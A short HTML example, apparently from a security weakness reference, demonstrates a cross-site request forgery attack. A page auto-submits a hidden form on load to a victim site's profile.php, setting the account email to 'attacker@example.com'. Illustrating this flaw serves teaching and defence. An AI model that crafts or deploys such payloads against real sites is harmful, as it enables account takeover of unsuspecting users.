 Example Language: HTML
<SCRIPT>
function SendAttack () {
form.email = "attacker@example.com";
// send to profile.php
form.submit();
}
</SCRIPT>
<BODY onload="javascript:SendAttack();">
<form action="http://victim.example.com/profile.php" id="form" method="post">
<input type="hidden" name="firstname" value="Funny">
<input type="hidden" name="lastname" value="Joke">
<br/>
<input type="hidden" name="email">
</form>